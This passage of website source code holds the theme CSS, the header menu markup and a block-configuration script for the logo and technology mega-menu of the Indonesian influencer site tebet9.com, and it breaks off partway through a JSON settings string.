                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_38_696f0c518de70_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_38_696f0c518de70_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_38_696f0c518de70_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_38_696f0c518de70_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_39_696f0c519dbc1_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_39_696f0c519dbc1_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_39_696f0c519dbc1_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_39_696f0c519dbc1_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_39_696f0c519dbc1_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_40_696f0c519de38_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_40_696f0c519de38"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_40_696f0c519de38_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_40_696f0c519de38_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_40_696f0c519de38_rand {
                    display: inline-block;
                }
                
                .td_uid_40_696f0c519de38_rand .tdb-menu > li > a,
                .td_uid_40_696f0c519de38_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_40_696f0c519de38_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_40_696f0c519de38_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_40_696f0c519de38_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_40_696f0c519de38_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_40_696f0c519de38_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_40_696f0c519de38_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 1px;
                }
                
                
                .td_uid_40_696f0c519de38_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_40_696f0c519de38_rand .tdb-menu > li > a,
                .td_uid_40_696f0c519de38_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_40_696f0c519de38_rand .tdb-menu > li > a,
                .td_uid_40_696f0c519de38_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_40_696f0c519de38_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_40_696f0c519de38_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_40_696f0c519de38_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_40_696f0c519de38_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_40_696f0c519de38_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_40_696f0c519de38_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_40_696f0c519de38_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_40_696f0c519de38_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_40_696f0c519de38_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_40_696f0c519de38_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_40_696f0c519de38_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_40_696f0c519de38_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_40_696f0c519de38_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_40_696f0c519de38_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_40_696f0c519de38_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_40_696f0c519de38_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_40_696f0c519de38_rand .tdb-menu > li > a,
                .td_uid_40_696f0c519de38_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_40_696f0c519de38_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_40_696f0c519de38_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_40_696f0c519de38_rand .tdb-menu > li > a,
                .td_uid_40_696f0c519de38_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_40_696f0c519de38_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_40_696f0c519de38_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_40_696f0c519de38_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_40_696f0c519de38_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_40_696f0c519de38_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_40_696f0c519de38_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_40_696f0c519de38_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_40_696f0c519de38_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_40_696f0c519de38_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_40_696f0c519de38_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_40_696f0c519de38_rand .tdb-menu > li:hover > a,
				.td_uid_40_696f0c519de38_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_40_696f0c519de38_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_40_696f0c519de38_rand .tdb-menu > li > a:after,
				.td_uid_40_696f0c519de38_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_40_696f0c519de38_rand .tdb-menu > li > a:after,
				.td_uid_40_696f0c519de38_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_40_696f0c519de38_rand .tdb-menu > li > a:after,
				.td_uid_40_696f0c519de38_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_40_696f0c519de38_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_40_696f0c519de38_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_40_696f0c519de38_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_40_696f0c519de38 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_41_696f0c519e73d_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_41_696f0c519e73d" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_41_696f0c519e73d_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_41_696f0c519e73d_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_41_696f0c519e73d_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_696f0c519e73d_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_696f0c519e73d_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_696f0c519e73d_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_696f0c519e73d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_41_696f0c519e73d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_41_696f0c519e73d_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_41_696f0c519e73d_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_41_696f0c519e73d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_696f0c519e73d_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_696f0c519e73d_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_41_696f0c519e73d_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_41_696f0c519e73d_rand .td-module-meta-info,
				.ie11 .td_uid_41_696f0c519e73d_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_41_696f0c519e73d_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_41_696f0c519e73d_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_41_696f0c519e73d_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_41_696f0c519e73d_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_41_696f0c519e73d_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_41_696f0c519e73d_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_696f0c519e73d_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_41_696f0c519e73d_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_41_696f0c519e73d_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_41_696f0c519e73d_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_41_696f0c519e73d_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_41_696f0c519e73d_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_41_696f0c519e73d_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_41_696f0c519e73d_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_41_696f0c519e73d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_696f0c519e73d_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_41_696f0c519e73d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_696f0c519e73d_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_41_696f0c519e73d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_696f0c519e73d_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_41_696f0c519e73d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_696f0c519e73d_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_41_696f0c519e73d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_696f0c519e73d_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_41_696f0c519e73d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_696f0c519e73d_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_696f0c519e73d_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-editor-date,
				.td_uid_41_696f0c519e73d_rand .td-editor-date .td-post-author-name,
				.td_uid_41_696f0c519e73d_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_41_696f0c519e73d_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_696f0c519e73d_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_696f0c519e73d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696f0c519e73d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696f0c519e73d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696f0c519e73d_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_41_696f0c519e73d_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_41_696f0c519e73d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_696f0c519e73d_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_41_696f0c519e73d_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_696f0c519e73d_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_41_696f0c519e73d_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_696f0c519e73d_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_696f0c519e73d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696f0c519e73d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696f0c519e73d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696f0c519e73d_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_41_696f0c519e73d_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_41_696f0c519e73d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_696f0c519e73d_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_41_696f0c519e73d_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-post-date,
				.td_uid_41_696f0c519e73d_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_41_696f0c519e73d_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_696f0c519e73d_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_696f0c519e73d_rand .td-editor-date,
				.td_uid_41_696f0c519e73d_rand .td-editor-date .td-post-author-name,
				.td_uid_41_696f0c519e73d_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_41_696f0c519e73d_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_696f0c519e73d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696f0c519e73d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696f0c519e73d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696f0c519e73d_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_696f0c519e73d_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_41_696f0c519e73d = new tdBlock();
block_td_uid_41_696f0c519e73d.id = "td_uid_41_696f0c519e73d";
block_td_uid_41_696f0c519e73d.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"1","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_